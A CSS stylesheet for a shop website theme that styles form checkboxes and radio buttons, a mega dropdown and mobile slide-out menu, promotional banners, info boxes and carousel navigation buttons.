input[type="radio"] + label:before {
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    border: none;
    background: #ccc;
}

input[type="radio"] + label:after {
    top: 7px;
    left: 2px;
    width: 10px;
    height: 10px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

input[type="radio"]:checked + label:after {
    background: #7fba00;
}

.radio-inline {
    margin-right: 5px;
}

input[type="checkbox"] {
    display: none;
}

input[type="checkbox"] + label {
    position: relative;
    padding-left: 20px;
    cursor: pointer;
}

input[type="checkbox"] + label:before, input[type="checkbox"] + label:after {
    content: '';
    position: absolute;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
}

input[type="checkbox"] + label:before {
    background: #e5e5e5;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

input[type="checkbox"] + label:after {
    text-align: center;
    line-height: 14px;
    font-family: "FontAwesome";
    color: #7fba00;
}
input[type="checkbox"]:checked + label:after {
    content: "";
}

input[type="checkbox"][disabled] + label {
    color: #c3c3c3;
    display: none;
}

input[type="checkbox"][name="agree"] + label {
    margin-bottom: 14px;
}

input[type="checkbox"][name="agree"] + label:before, input[type="checkbox"][name="agree"] + label:after {
    top: 0;
}

#habla_window_div #habla_topbar_div {
    background: #333 !important;
}

#at15s, #at20mc {
    z-index: 999 !important;
}

/*========================================================    Menu styles=========================================================*/
.sf-menu:before, .sf-menu:after {
    display: table;
    content: "";
    line-height: 0;
}

.sf-menu:after {
    clear: both;
}

.sf-menu > li {
    position: relative;
}

.sf-menu > li.last-child {
    margin-right: 0;
}

.navigation {
    position: relative;
    background: #f6f6f6;
}

.block-menu {
    position: relative;
    padding-top: 9px;
}

.megamenu .box-heading {
    margin-bottom: 0;
}

header .megamenu {
    padding: 15px;
    margin-bottom: 0px;
    /* margin-top:5px; */
    position: relative;
    /* display:none; */
}

header .megamenu .box-heading {
    display: none;
}

.header.megamenu .sf-menu > li.sfHover > a, .header.megamenu .sf-menu > li > a:hover, .header.megamenu .sf-menu > li > a.active, .header.megamenu .sf-menu > li > a, .header.megamenu .sf-menu > li > a:visited {
    color: #333;
    font-weight: 500;
}

aside .megamenu, .col-lg-3 .megamenu {
    position: relative;
    margin-top: -1px;
}

aside .megamenu > .sf-menu, .col-lg-3 .megamenu > .sf-menu {
    position: relative;
    margin-bottom: 30px;
}

.sf-menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*================ Menu  ===============*/
.sf-menu {
    line-height: 14px;
}

.sf-menu > li {
    display: inline-block;
    font-weight: 700;
    color: #333;
}

aside .sf-menu > li, .col-lg-3 .sf-menu > li {
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    font-weight: 300;
}

aside .sf-menu > li + li, .col-lg-3 .sf-menu > li + li {
    border-top: 1px solid #eeeeee;
    margin-top: 0;
}

aside .sf-menu > li > a, .col-lg-3 .sf-menu > li > a {
    padding: 12px 25px 13px 25px;
}

aside .sf-menu > li > a img, .col-lg-3 .sf-menu > li > a img {
    display: inline-block;
    margin-right: 8px;
}

header .sf-menu > li {
    margin: 5px 25px 5px 0;
}

.sf-menu > li > a {
    position: relative;
}

.sf-menu > li > a, .sf-menu > li > a:visited {
    color: #545454;
}

.sf-menu > li.sfHover > a, .sf-menu > li > a:hover, .sf-menu > li > a.active {
    color: #585858;
}

.sf-menu li {
    position: relative;
}

.sf-menu li.sf-with-mega {
    position: static;
}

.sf-menu li > a {
    display: block;
}

.sf-menu ul li {
    line-height: 16px;
}

.sf-menu ul li > a, .sf-menu ul li > a:visited {
    color: #585858;
}

.sf-menu ul li.sfHover > a, .sf-menu ul li > a.active {
    color: #585858;
}

.sf-menu .sf-mega li.submenu_title {
    font-size: 12px;
    line-height: 1.2em;
    margin-bottom: 15px;
}

.sf-menu .sf-mega li.submenu_title > a img {
    background: #fff;
}

.sf-menu .sf-mega li.submenu_title > a .image {
    border: 4px solid rgba(255,255,255,0.38);
    display: inline-block;
    margin-bottom: 25px;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
}

li.submenu_title a {
    font-size: 14px;
    font-weight: 700;
}

.sf-menu .sf-mega li.submenu_title > a, .sf-menu .sf-mega li.submenu_title > a:visited {
    color: #585858;
}

.sf-menu .sf-mega li.submenu_title > a:hover, .sf-menu .sf-mega li.submenu_title > a:focus, .sf-menu .sf-mega li.submenu_title > a:active, .sf-menu .sf-mega li.submenu_title > a.active {
    color: #136452;
}

.sf-menu .sf-mega li.submenu_title > a:hover .image {
    border-color: #eeeeee;
}

.sf-menu .sf-mega_section ul > li:first-child {
    /* font-size:16px; */
    /* line-height:19px; */
    /* font-weight:300; */
}

.sf-menu .sf-mega_section ul > li:first-child a, .sf-menu .sf-mega_section ul > li:first-child a:visited {
    color: #333;
}

.sf-menu .sf-mega_section ul > li:first-child a:hover, .sf-menu .sf-mega_section ul > li:first-child a:focus, .sf-menu .sf-mega_section ul > li:first-child a:active, .sf-menu .sf-mega_section ul > li:first-child a.active {
    color: #136452;
}

aside .sf-menu li.sf-with-mega, .col-lg-3 .sf-menu li.sf-with-mega {
    position: relative;
}

aside .sf-menu, .col-lg-3 .sf-menu {
    line-height: 0;
}

aside .sf-menu > li > a, .col-lg-3 .sf-menu > li > a {
    overflow: hidden;
}

@media (min-width: 768px) {
    aside .sf-menu > li.sfHover > a, aside .sf-menu > li > a:hover, aside .sf-menu > li > a.active, .col-lg-3 .sf-menu > li.sfHover > a, .col-lg-3 .sf-menu > li > a:hover, .col-lg-3 .sf-menu > li > a.active {
        color:#585858;
    }
}

/*================ Sub-menu lvl1  ===============*/
.sf-menu .simple_menu {
    list-style-type: none;
    display: none;
    position: absolute;
    z-index: 80;
    left: 100%;
    left: calc(100% + 5px);
    top: 0;
    width: 230px;
    margin-top: 0;
    padding: 0;
    background: #fff;
}

header .sf-menu .simple_menu {
    list-style-type: none;
    display: none;
    position: absolute;
    z-index: 109;
    left: 0;
    text-align: left;
    top: 100%;
    width: 200px;
    margin-top: 8px;
    padding: 0;
    font-size: 12px;
    line-height: 12px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.sf-menu .simple_menu li + li {
    border-top: 1px solid #e5e5e5;
    margin-top: 0;
}

/*================ Sub-menu lvl1 item  ===============*/
.sf-menu .simple_menu li {
    position: relative;
}

.sf-menu .simple_menu a {
    display: block;
    background: #f3f3f3;
    padding: 17px 20px 16px 10px;
}

.sf-menu .simple_menu li.sfHover > a, .sf-menu .simple_menu li > a:hover, .sf-menu .simple_menu li > a.active {
    color: #7fba00;
}

/*================ Sub-menu lvl2 ===============*/
.sf-menu .simple_menu .simple_menu {
    top: 0;
    margin-top: 0;
}

.sf-menu .simple_menu .simple_menu:before {
    display: none;
}

.menu-gadget {
    display: none !important;
}

.sf-menu .sf-mega {
    display: none;
    position: absolute;
    list-style-type: none;
    border: 1px solid #7fba00;
    font-size: 14px;
    line-height: 1.2em;
    padding: 34px 40px 70px 40px;
    background-color: #e5e5e5;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    z-index: 19;
}

header .sf-menu .sf-mega {
    top: 100% !important;
    left: 0;
    width: 100%;
    margin-top: 30px;
}

aside .sf-menu .sf-mega, .col-lg-3 .sf-menu .sf-mega {
    top: 0;
    left: 102%;
    right: 0;
    width: 326.4% !important;
}

.sf-menu .sf-mega li + li {
    margin-top: 18px;
}

.sf-menu .sf-mega li {
    display: block;
}

.sf-menu .sf-mega li > a {
    display: inline;
}

.sf-menu .sf-mega li.sfHover > a, .sf-menu .sf-mega li > a:hover, .sf-menu .sf-mega li > a.active {
    color: #136452;
}

.sf-menu .sf-mega ul {
    padding: 0;
    list-style-type: none;
}

.sf-menu .sf-mega ul li.submenu_title {
    margin-left: 0;
}

.sf-menu .sf-mega .submenu_category_title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px;
}

.sf-menu .sf-mega_row {
    margin: 0 -15px;
}

.sf-menu .sf-mega_row:before, .sf-menu .sf-mega_row:after {
    display: table;
    content: "";
    line-height: 0;
}

.sf-menu .sf-mega_row:after {
    clear: both;
}

.sf-menu .sf-mega_section {
    float: left;
    padding: 0 15px;
}

.sf-menu .sf-mega .banners > div {
    margin-bottom: 5px;
}

aside .sf-menu li .sf-with-ul:before, .col-lg-3 .sf-menu li .sf-with-ul:before {
    content: '\e315';
    position: absolute;
    right: 12px;
    top: 50%;
    line-height: 0;
    font-size: 19px;
    font-weight: 400;
    font-family: "Material Icons";
    color: #7fba00;
}

.sf-menu ul > li > .sf-with-ul {
    position: relative;
}

/*============================================*/
@media (min-width: 992px) and (max-width:1199px) {
    aside .sf-menu .sf-mega, .col-lg-3 .sf-menu .sf-mega {
        width:335.5% !important;
    }

    aside .sf-menu > li > a, .col-lg-3 .sf-menu > li > a {
        padding-left: 20px;
    }

    .sf-menu .sf-mega {
        padding: 20px 25px 30px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    aside .sf-menu .sf-mega, .col-lg-3 .sf-menu .sf-mega {
        width:350.5% !important;
    }

    aside .sf-menu > li, .col-lg-3 .sf-menu > li {
        font-size: 13px;
    }

    aside .sf-menu > li > a, .col-lg-3 .sf-menu > li > a {
        padding: 12px 10px 13px 10px;
    }

    aside .sf-menu > li > .sf-with-ul:before, .col-lg-3 .sf-menu > li > .sf-with-ul:before {
        right: 5px;
    }

    .sf-menu > li > .sf-with-ul:before {
        right: 0;
    }

    .sf-menu .sf-mega {
        padding: 17px 20px 25px;
    }

    .sf-menu .sf-mega li + li {
        margin-top: 14px;
    }

    .sf-menu .sf-mega_section ul > li:first-child {
        font-size: 13px;
        line-height: 16px;
    }
}

@media (max-width: 991px) {
    .megamenu, .sf-menu {
        display:none;
    }

    .rd-mobilemenu.active {
        background: rgba(255,255,255,0.5);
    }

    .sf-mega_section {
        width: 100% !important;
        margin-bottom: 15px;
    }

    .navigation .line-color {
        display: none;
    }

    .rd-mobilemenu_submenu {
        background-image: none !important;
    }

    .sf-menu .sf-mega, aside .sf-menu .sf-mega, .col-lg-3 .sf-menu .sf-mega, .sf-menu .simple_menu, aside .sf-menu .simple_menu, .col-lg-3 .sf-menu .simple_menu {
        display: block !important;
        margin-top: 0;
        border-top: 1px solid #e5e5e5;
        top: 100% !important;
        height: 100% !important;
        opacity: 1 !important;
        left: 0;
        right: 0;
        width: 100% !important;
        position: relative;
    }

    .sf-menu .sf-mega li, aside .sf-menu .sf-mega li, .col-lg-3 .sf-menu .sf-mega li, .sf-menu .simple_menu li, aside .sf-menu .simple_menu li, .col-lg-3 .sf-menu .simple_menu li {
        opacity: 1 !important;
    }

    body .sf-menu > li > a, aside .sf-menu > li > a, .col-lg-3 .sf-menu > li > a {
        padding-left: 20px;
    }

    .sf-menu .simple_menu a {
        padding-left: 25px;
    }

    .sf-menu .simple_menu a:before {
        content: '> ';
    }

    .sf-menu .simple_menu .simple_menu a {
        padding-left: 40px;
    }

    .sf-menu .simple_menu .simple_menu a:before {
        content: '- ';
    }

    .sf-with-ul.active + ul.sf-mega {
        display: block !important;
    }
}

/*==================  Stuck menu  ======================*/
.stuck-menu {
    width: auto !important;
    margin-top: 7px;
}

.ajax-overlay-open .scroll-fix {
    z-index: 996;
}

@media only screen and (min-width: 991px) {
    .scroll-fix {
        position:fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 10000;
        -moz-transition: 0.3s top ease;
        -o-transition: 0.3s top ease;
        -webkit-transition: 0.3s top ease;
        transition: 0.3s top ease;
        border-bottom: 1px solid rgba(0,0,0,0.17);
        padding: 0;
    }

    .scroll-fix .logo {
        margin-top: 4px;
    }

    .scroll-fix .block-menu {
        padding-top: 0;
    }

    .scroll-fix .sf-menu .sf-mega {
        top: 100%;
    }
}

@media only screen and (max-width: 991px) {
    .stuck-menu {
        position:static;
    }
}

/*=============== Responsive ====================*/
@media (max-width: 767px) {
    .stuck-menu {
        margin-bottom:0;
        margin-top: 0;
    }
}

/*==================   RD Mobile Menu    =====================*/
.rd-mobilemenu {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    text-align: left;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.rd-mobilemenu.active {
    right: 0;
}

.rd-mobilemenu_ul {
    position: fixed;
    top: 0px;
    left: 0;
    bottom: -32px;
    width: 240px;
    padding: 84px 0 52px;
    color: #666;
    background: #FFF;
    font-size: 14px;
    line-height: 20px;
    overflow: auto;
    -webkit-box-shadow: 5px 0 5px 0 rgba(0,0,0,0.1);
    -moz-box-shadow: 5px 0 5px 0 rgba(0,0,0,0.1);
    box-shadow: 5px 0 5px 0 rgba(0,0,0,0.1);
    -moz-transform: translateX(-240px);
    -ms-transform: translateX(-240px);
    -o-transform: translateX(-240px);
    -webkit-transform: translateX(-240px);
    transform: translateX(-240px);
    -moz-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    -moz-transition: 0.3s cubic-bezier(0.55,0,0.1,1);
    -o-transition: 0.3s cubic-bezier(0.55,0,0.1,1);
    -webkit-transition: 0.3s cubic-bezier(0.55,0,0.1,1);
    transition: 0.3s cubic-bezier(0.55,0,0.1,1);
}

.rd-mobilemenu.active .rd-mobilemenu_ul {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.rd-mobilemenu_ul a {
    display: block;
    padding: 14px 45px 16px 25px;
}

.rd-mobilemenu_ul a.active {
    background: #f5f5f5;
    color: #2d2d2d;
}

.rd-mobilemenu_ul a:hover {
    background: #7fba00;
    color: #fff;
}

.rd-mobilemenu_ul a .rd-submenu-toggle {
    position: absolute;
    top: 50%;
    right: 11px;
    margin-top: -17.5px;
    width: 32px;
    height: 32px;
    font: 400 10px "FontAwesome";
    line-height: 32px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    z-index: 1;
    /* background:rgba(0,0,0,0.1); */
}

.rd-mobilemenu_ul a .rd-submenu-toggle:after {
    content: '\f078';
}

.rd-mobilemenu_ul a .rd-submenu-toggle:hover {
    /* background:#FFF; */
    color: #666;
}

.rd-mobilemenu_ul a.rd-with-ul {
    position: relative;
}

.rd-mobilemenu_ul a.rd-with-ul.active .rd-submenu-toggle {
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.rd-mobilemenu_ul ul {
    list-style-type: none;
    padding-left: 0;
}

.rd-mobilemenu_ul ul a {
    padding-left: 30px;
}

.rd-mobilemenu_ul ul ul a {
    padding-left: 40px;
}

.rd-mobilemenu_ul ul ul li.submenu_title a {
    padding-left: 25px;
}

.rd-mobilemenu_ul:after {
    content: '';
    display: block;
    height: 20px;
}

.rd-mobilepanel {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 32px;
    background: #FFF;
    color: #000;
    -webkit-box-shadow: 0 3px 3px 0 rgba(0,0,0,0.1);
    -moz-box-shadow: 0 3px 3px 0 rgba(0,0,0,0.1);
    box-shadow: 0 3px 3px 0 rgba(0,0,0,0.1);
    z-index: 999;
}

.rd-mobilepanel_title {
    position: fixed;
    top: 13px;
    left: 42px;
    right: 82px;
    color: #000;
    font-size: 24px;
    line-height: 24px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: none;
}

.rd-mobilepanel_toggle {
    background: none;
    border: none;
    display: inline-block;
    padding: 0;
    outline: none;
    outline-offset: 0;
    cursor: pointer;
    -webkit-appearance: none;
    position: fixed;
    top: 10px;
    left: 10px;
    width: 30px;
    height: 30px;
}

.rd-mobilepanel_toggle::-moz-focus-inner {
    border: none;
    padding: 0;
}

.rd-mobilepanel_toggle span {
    position: relative;
    display: block;
    margin: auto;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before {
    content: "";
    position: absolute;
    left: 0;
    top: -7px;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:before {
    top: -6px;
}

.rd-mobilepanel_toggle span:after {
    top: 6px;
}

.rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span {
    width: 24px;
    height: 2px;
    background-color: #000;
    backface-visibility: hidden;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.rd-mobilepanel_toggle span {
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span:after {
    -moz-transform-origin: 1px center;
    -ms-transform-origin: 1px center;
    -o-transform-origin: 1px center;
    -webkit-transform-origin: 1px center;
    transform-origin: 1px center;
    -moz-transform-origin: 1px center;
    -ms-transform-origin: 1px center;
    -o-transform-origin: 1px center;
    -webkit-transform-origin: 1px center;
    transform-origin: 1px center;
}

.rd-mobilepanel_toggle.active span {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
}

.rd-mobilepanel_toggle.active span:before, .rd-mobilepanel_toggle.active span:after {
    top: 0;
    width: 8.75px;
}

.rd-mobilepanel_toggle.active span:before {
    -webkit-transform: rotate3d(0,0,1,-40deg);
    transform: rotate3d(0,0,1,-40deg);
}

.rd-mobilepanel_toggle.active span:after {
    -webkit-transform: rotate3d(0,0,1,40deg);
    transform: rotate3d(0,0,1,40deg);
}

@media (max-width: 991px) {
    body {
        padding-top:46px;
    }

    .rd-mobilemenu, .rd-mobilepanel {
        display: block;
        height: 50px;
    }

    .cart {
        right: 10px;
        height: 32px;
        z-index: 9999;
    }

    .cart > button, .cart > button i {
        line-height: 32px;
    }

    #top-links {
        right: 50px;
        margin: 0;
        top: 0;
        position: fixed;
        height: 32px;
        z-index: 10001;
    }

    #top-links .toggle_cont .toggle_cont {
        border: none;
        background: none;
    }

    #top-links > .toggle span {
        display: none;
    }

    #top-links > a {
        font-size: 34px;
        margin: 0 0 0 0;
        line-height: 34px;
        height: 34px;
        color: #7fba00 !important;
    }

    header .nav {
        margin-left: 14px;
    }

    header .nav .toggle_cont {
        top: 100%;
        left: auto;
        right: 0;
    }

    header .nav .toggle_cont a i {
        display: none;
    }

    .header-top {
        font-size: 12px;
        margin-bottom: 10px;
    }

    .header-top > .container > span a span {
        font-size: 12px;
    }

    .rd-mobilemenu_ul .banners.row {
        margin: 0;
    }

    .rd-mobilemenu_ul .banners.row > div.fourth .s-desc {
        position: absolute;
        pointer-events: none;
        top: auto;
        bottom: 26px;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        font-weight: bold;
        font-size: 14px;
        line-height: 16px;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc {
        font-size: 9px;
        line-height: 12px;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc h3 {
        font-size: 14px;
        line-height: 16px;
        padding-bottom: 0;
        margin-bottom: 5px;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc h3:after {
        display: none;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc .btn {
        bottom: 10%;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc div {
        top: 30%;
    }

    .rd-mobilemenu_ul .banners.row > div.one-third .s-desc div + a {
        padding: 5px 19px;
    }
}

@media (max-width: 400px) {
    .rd-mobilepanel_title {
        font-size:18px;
    }
}

/*======================================================== Banners=========================================================*/
.banners > div {
    margin-bottom: 30px;
}

.banners > div .banner-box {
    position: relative;
}

.banners > div .banner-box > a {
    display: block;
}

.banners .banner-box {
    overflow: hidden;
    color: #fff;
    background: #7fba00;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

@media (min-width: 768px) {
    .banners .banner-box {
        -moz-transition:0.5s background-color ease;
        -o-transition: 0.5s background-color ease;
        -webkit-transition: 0.5s background-color ease;
        transition: 0.5s background-color ease;
    }
}

.banners .banner-box .link {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: inline-block;
    content: '';
}

.banners .banner-box:hover {
    background: #8cd133;
}

.banners .background-secondary .banner-box {
    background: #98D648;
}

.banners .background-secondary .banner-box:hover {
    background: #45b6fd;
}

.banners > div .s-desc {
    position: absolute;
    text-align: center;
    left: 2%;
    right: 50%;
    top: 25%;
}

.banners > div .s-desc, .banners > div .s-desc h1, .banners > div .s-desc h2, .banners > div .s-desc h3, .banners > div .s-desc h4, .banners > div .s-desc h5, .banners > div .s-desc h6, .banners > div .s-desc p {
    color: #7fba00;
    font-family: "Ubuntu", sans-serif;
    margin-bottom: 0;
    /* background:rgb(255 255 255 / 20%); */
}

.banners > div .s-desc i {
    font-size: 54px;
    height: 54px;
    /* margin-left:-10px; */
    /* margin-right:10px; */
    line-height: 1em;
    display: inline-block;
    vertical-align: top;
    font-weight: 400;
    /* padding-bottom:7px; */
}

.banners > div .s-desc h3, .banners > div .s-desc h5 {
    text-transform: none;
}

.banners > div .s-desc h1 {
    font-size: 70px;
    font-weight: 700;
}

.banners > div .s-desc h2 {
    font-size: 50px;
    line-height: 1em;
    font-weight: 700;
    padding-bottom: 10px;
}

.banners > div .s-desc h3 {
    font-size: 40px;
    font-weight: 500;
    padding-bottom: 8px;
    display: inline-block;
    line-height: 39px;
}

.banners > div .s-desc h4 {
    font-size: 34px;
    line-height: 31px;
    font-weight: 500;
    padding-bottom: 7px;
}

.banners > div .s-desc h5 {
    font-size: 20px;
    font-weight: 400;
    padding-bottom: 15px;
}

.banners > div .s-desc h6 {
    font-size: 16px;
    font-weight: 300;
    text-transform: none;
}

.banners > div .s-desc p {
    font-size: 16px;
}

.banner-2 .banner-box .s-desc {
    /*top:4%;*/
    right: 55%;
    left: 3%;
}

.banners .banner-1 div .s-desc, .banners .banner-1 div .s-desc h1, .banners .banner-1 div .s-desc h2, .banners .banner-1 div .s-desc h3, .banners .banner-1 div .s-desc h4, .banners .banner-1 div .s-desc h5, .banners .banner-1 div .s-desc h6, .banners .banner-1 div .s-desc p {
    color: #7fba00;
}

.banners .banner-2 div .s-desc, .banners .banner-2 div .s-desc h1, .banners .banner-2 div .s-desc h2, .banners .banner-2 div .s-desc h3, .banners .banner-2 div .s-desc h4, .banners .banner-2 div .s-desc h5, .banners .banner-2 div .s-desc h6, .banners .banner-2 div .s-desc p {
    color: #7fba00;
}

.col-sm-6.banner-01 {
    width: 100%;
}

@media (min-width: 768px) {
    div#banner0 .col-sm-6 {
        width:50%;
        float: left;
    }
}

/*======================================================== Responsive Banners=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    .banners > div .s-desc i {
        font-size:42px;
        height: 42px;
        margin-bottom: 5px;
    }

    .banners > div .s-desc h1 {
        font-size: 58px;
    }

    .banners > div .s-desc h2 {
        font-size: 50px;
        margin-bottom: 5px;
    }

    .banners > div .s-desc h3 {
        font-size: 33px;
        margin-bottom: 5px;
    }

    .banners > div .s-desc h4 {
        font-size: 30px;
    }

    .banners > div .s-desc h5 {
        font-size: 24px;
        margin-bottom: 10px;
    }

    .banners > div .s-desc h6 {
        font-size: 14px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .banners > div .s-desc {
        top:10%;
    }

    .banners > div .s-desc i {
        font-size: 28px;
        height: 28px;
        margin-left: -5px;
        margin-right: 5px;
    }

    .banners > div .s-desc h1 {
        font-size: 46px;
    }

    .banners > div .s-desc h2 {
        font-size: 38px;
        margin-bottom: 8px;
    }

    .banners > div .s-desc h3 {
        font-size: 22px;
    }

    .banners > div .s-desc h4 {
        font-size: 20px;
        line-height: 1.2em;
    }

    .banners > div .s-desc h5 {
        font-size: 19px;
        margin-bottom: 8px;
    }

    .banners > div .s-desc h6 {
        font-size: 11px;
    }

    .banners > div .s-desc p {
        font-size: 12px;
    }

    .banner-2 .banner-box .s-desc {
        top: 10%;
    }
}

@media (max-width: 767px) {
    .banners {
        text-align:center;
    }

    .banners > div {
        display: inline-block;
        max-width: 100%;
    }
}

@media (max-width: 480px) {
    .banners > div .s-desc {
        top:50%;
        margin-top: -40px;
    }

    .banners > div .s-desc i {
        font-size: 28px;
        height: 28px;
        margin-left: -5px;
        margin-right: 5px;
    }

    .banners > div .s-desc h1 {
        font-size: 46px;
    }

    .banners > div .s-desc h2 {
        font-size: 38px;
        margin-bottom: 8px;
    }

    .banners > div .s-desc h3 {
        font-size: 22px;
    }

    .banners > div .s-desc h4 {
        font-size: 20px;
        line-height: 1.2em;
    }

    .banners > div .s-desc h5 {
        font-size: 19px;
        margin-bottom: 8px;
    }

    .banners > div .s-desc h6 {
        font-size: 11px;
    }

    .banners > div .s-desc p {
        font-size: 12px;
    }

    .banner-2 .banner-box .s-desc {
        top: 50%;
    }
}

/*========================================================    HTML boxes=========================================================*/
.html-module.info {
    color: #fff;
}

.html-module.info h1, .html-module.info h2, .html-module.info h3, .html-module.info h4, .html-module.info h5, .html-module.info h6, .html-module.info p, .html-module.info i {
    color: #fff;
    margin-bottom: 0;
}

.html-module.info h1, .html-module.info h2, .html-module.info h3, .html-module.info h4, .html-module.info h5, .html-module.info h6 {
    display: inline-block;
}

.html-module.info i {
    display: inline-block;
    float: left;
    font-size: 44px;
    line-height: .9em;
    margin: 0 16px 0 0;
}

[dir="rtl"] .html-module.info i {
    float: right;
    margin-left: 16px;
    margin-right: 0;
}

.html-module.info h3 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 7px;
    position: relative;
}

.html-module.info h3:after {
    position: absolute;
    display: inline-block;
    content: '';
    bottom: -2px;
    left: 50%;
    width: 0;
    height: 2px;
    background: #fff;
    vertical-align: top;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.html-module.info p {
    font-size: 14px;
    font-family: "Ubuntu", sans-serif;
    display: inline-block;
    width: 100%;
}

.html-module.map-block {
    margin-bottom: 30px;
}

.html-module.map-block iframe {
    width: 100% !important;
    border: none !important;
}

.block-info {
    background: #7fba00;
    margin-top: 24px;
    margin-bottom: 20px;
    padding-top: 20px;
    padding-bottom: 30px;
}

/*========================================================               Responsive HTML boxes=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    .html-module.info i {
        font-size:30px;
        margin-right: 7px;
    }

    .html-module.info h3 {
        font-size: 16px;
        margin-top: 5px;
    }

    .html-module.info p {
        font-size: 12px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .html-module.info i {
        font-size:24px;
        margin-right: 5px;
    }

    .html-module.info h3 {
        font-size: 12px;
        margin-top: 5px;
    }

    .html-module.info p {
        font-size: 12px;
        line-height: 1.4em;
    }
}

@media (max-width: 767px) {
    .html-module.info .col-sm-4 + .col-sm-4 {
        margin-top:25px;
    }

    .html-module.info .description {
        text-align: center;
    }

    .html-module.info i {
        float: none;
        margin-left: 10px;
        vertical-align: top;
    }
}

@media (max-width: 480px) {
    .html-module.info h3 {
        font-size:15px;
    }

    .html-module.info i {
        margin-left: 0;
        margin-right: 5px;
    }
}

div.swiper-container {
    border-radius: 0;
    margin-bottom: 0;
}

.swiper-wrapper {
    margin-bottom: 0;
}

div.swiper-container {
    position: static;
    width: auto;
    box-shadow: none;
    background: none;
    border: none;
}

div.swiper-container .swiper-slide {
    padding: 0 15px;
    width: auto;
}

.swiper-container-horizontal {
    overflow: hidden;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev, .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    background-image: none !important;
}

div.swiper-button-prev:before {
    content: "\e5cb";
}

div.swiper-button-next:before {
    content: "\e5cc";
}

div.swiper-button-prev, div.swiper-button-next {
    background-image: none;
}

div.swiper-button-prev:before, div.swiper-button-next:before {
    font-size: inherit;
    line-height: inherit;
    font-family: "Material Icons";
    color: inherit;
    width: auto;
    height: auto;
}

div.swiper-button-prev.swiper-button-disabled, div.swiper-button-next.swiper-button-disabled {
    display: none;
}

.swiper-container div.swiper-button-prev, .swiper-container div.swiper-button-next {
    /*left:auto;*/
    right: 22px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 28px;
    background: #f7c562;
    color: rgb(255 255 255);
    position: absolute;
    z-index: 2;
    cursor: pointer;
    top: 50%;
    display: inlibe-block;
    text-align: center;
    opacity: 1;
}

@media (max-width: 767px) {
    .swiper-container div.swiper-button-prev, .swiper-container div.swiper-button-next {
        transition:none;
    }
}

